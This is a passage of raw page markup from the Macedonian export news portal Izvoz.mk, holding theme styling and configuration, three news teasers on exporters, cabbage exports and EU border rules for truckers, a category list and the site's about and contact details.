					column-gap: 48px;
				}.tdi_25_79e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_79e .td-read-more{
					display: none;
				}.tdi_25_79e .td-post-author-name{
					display: none;
				}.tdi_25_79e .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_79e .td-icon-star,
                .tdi_25_79e .td-icon-star-empty,
                .tdi_25_79e .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_79e .td-module-comments{
					display: none;
				}.tdi_25_79e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_79e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_79e .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_79e .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_79e .td-block-title a,
				.tdi_25_79e .td-block-title span{
					font-size:18px !important;
				}.tdi_25_79e .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_79e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_79e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_79e .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_79e .td-module-container:before{
					bottom: -5px;
				}.tdi_25_79e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_79e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_79e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_79e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_79e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_79e .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_79e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_79e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_79e .td-module-container:before{
					bottom: -10px;
				}.tdi_25_79e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_79e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_79e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_79e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_79e .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_79e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_79e .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_79e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_79e .td-module-container:before{
					bottom: -13px;
				}.tdi_25_79e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_79e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_79e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_79e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_79e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_79e = new tdBlock();
block_tdi_25_79e.id = "tdi_25_79e";
block_tdi_25_79e.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_79e","tdc_css_class":"tdi_25_79e","tdc_css_class_style":"tdi_25_79e_rand_style"}';
block_tdi_25_79e.td_column_number = "1";
block_tdi_25_79e.block_type = "td_flex_block_1";
block_tdi_25_79e.post_count = "3";
block_tdi_25_79e.found_posts = "74";
block_tdi_25_79e.header_color = "";
block_tdi_25_79e.ajax_pagination_infinite_stop = "";
block_tdi_25_79e.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_79e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_79e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_308  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_308{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_9aa widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_9aa" >
<style>
.td-theme-wrap .tdi_28_9aa .td-block-title > *,
            .td-theme-wrap .tdi_28_9aa .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_9aa .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_9aa .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_9aa .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_9aa .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_9aa .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_9aa .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_9aa .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_9aa .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_9aa .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_9aa .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_9aa .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_9aa .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_9aa .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_9aa .td-read-more a,
            .td-theme-wrap .tdi_28_9aa .td-weather-information:before,
            .td-theme-wrap .tdi_28_9aa .td-weather-week:before,
            .td-theme-wrap .tdi_28_9aa .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_9aa .td-post-category,
            .td-theme-wrap .tdi_28_9aa .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_9aa{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_9aa{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_9aa .td-cat-name{
					color: #ffffff;
				}.tdi_28_9aa .td-cat-no{
					color: #ffffff;
				}.tdi_28_9aa li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_9aa li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_9aa .td-block-title a,
				.tdi_28_9aa .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_9aa li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3939</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2421</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1341</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">642</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">510</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">480</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">381</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_0a1  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_0a1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_990  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_990{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_990{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_229  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_229{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_7d6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_7d6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_7d6{
padding-bottom:30px !important;
}

.tdi_36_7d6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_7d6{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_0ce  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_0ce{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_0ce{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_0ce{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_6e0  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_6e0{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_6e0 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_6e0:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_6e0 .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_6e0{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_b16  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_b16{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_b16{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_b16{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_01e tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_01e" >
<style>

/* inline tdc_css att */

.tdi_42_01e{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_01e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_732 .tdm-title{
					color: #ffffff;
				}.tdi_43_732 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_732"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_d3e tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_d3e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_d3e{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_d3e .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_d3e .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_321 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_321" >
<style>

/* inline tdc_css att */

.tdi_45_321{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_321 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_321{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_321 .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_321 .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_321 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_22e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_22e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_22e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_969 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_969" >
<style>

/* inline tdc_css att */

.tdi_48_969{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_969{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_a52 .tdm-title{
					color: #ffffff;
				}.tdi_49_a52 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_a52"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_260 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_260" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_260{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_68c .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_68c .tdm-social-item i.td-icon-twitter,
				.tdi_51_68c .tdm-social-item i.td-icon-linkedin,
				.tdi_51_68c .tdm-social-item i.td-icon-pinterest,
				.tdi_51_68c .tdm-social-item i.td-icon-blogger,
				.tdi_51_68c .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_68c .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_68c .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_68c .tdm-social-item i{
					color: #000000;
				}body .tdi_51_68c .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_68c .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_68c .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_68c .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_68c .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_68c"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_8e0" class="tdc-row stretch_row"><div class="vc_row tdi_53_898  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_898{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_898{
position:relative;
}

.tdi_53_898 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_898{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_8e0_rand_style td-element-style" ><style>
.tdi_52_8e0_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_701  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_701{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_903 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_903" >
<style>

/* inline tdc_css att */

.tdi_56_903{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_903{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_903 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
